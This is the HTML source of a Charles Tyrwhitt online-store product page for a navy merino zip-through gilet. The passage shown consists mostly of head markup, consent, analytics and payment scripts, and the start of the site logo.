

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/eu/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html?cgid=outerwear&pf=browse
body_size: 78549
content:
<!doctype html>

<html lang="en-AT">
<head>









<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>
Pure Merino Zip Through Gilet - Navy | Charles Tyrwhitt

 EU

</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

}
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/eu/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwde98a8dd/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwe16be01d/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw215d3908/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw7bc64b60/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwa91f76ca/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwdb91738b/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://tags.rd.linksynergy.com" rel="preconnect" crossorigin>

<link href="https://tag.rmp.rakuten.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
   default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,


    }
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/458337738897/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="Pure Merino Zip Through Gilet - Navy" />



<meta name="description" content="Buy our Pure Merino Zip Through Gilet - Navy exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/pure-merinowol-gilet-met-bodywarmer---marineblauw/KNJ0363NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/pure-merino-zip-through-vest---navy/KNJ0363NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/gilet-sans-manches-zipp&eacute;-en-laine-m&eacute;rinos---bleu-marine/KNJ0363NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/merino-weste-mit-durchgehendem-rei&szlig;verschluss---marineblau/KNJ0363NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/gilet-sans-manches-zipp&eacute;-en-laine-m&eacute;rinos---bleu-marine/KNJ0363NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/merino-weste-mit-durchgehendem-reissverschluss---marineblau/KNJ0363NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/pure-merino-zip-through-vest---navy/KNJ0363NAV.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/gilet-sans-manches-zipp&eacute;-en-laine-m&eacute;rinos---bleu-marine/KNJ0363NAV.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769127110376/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-EU';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-EU';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_IE';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769127110376/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769127110376/css/ct-productdetails.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769127110376/css-mobile/ct-productdetails-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769127110376/css-desktop/ct-productdetails-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/eu/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/eu/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769127110376/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/eu/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>



<link rel="canonical" href="https://www.charlestyrwhitt.com/eu/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html"/>


<link rel="preload" defer as="image" href="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5462eb30/hi-res/CT/KNJ0363NAV_MODEL_FRONT.jpg?sw=960&amp;sh=1200"/>
</head>

<body class="lang-en" data-country="IE">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-details wrapper" pid="KNJ0363NAV">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Skip to main content</a>
<a href="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">View accessibility page</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Menu</span>
<span class="header__burger-button--close js-menu-close">Close</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">View accessibility page</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/eu/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
